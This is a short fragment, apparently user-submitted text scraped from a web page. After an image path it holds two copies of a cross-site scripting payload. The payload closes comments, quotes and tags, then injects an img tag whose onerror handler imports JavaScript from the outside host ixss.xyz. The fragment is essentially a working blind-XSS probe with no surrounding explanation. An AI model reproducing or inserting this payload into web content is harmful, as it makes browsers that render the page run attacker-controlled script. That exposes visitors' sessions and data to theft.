 -->';"><img src=x onerror=import('//ixss.xyz')>//testtest -->';"><img src=x onerror=import('//ixss.xyz')>//
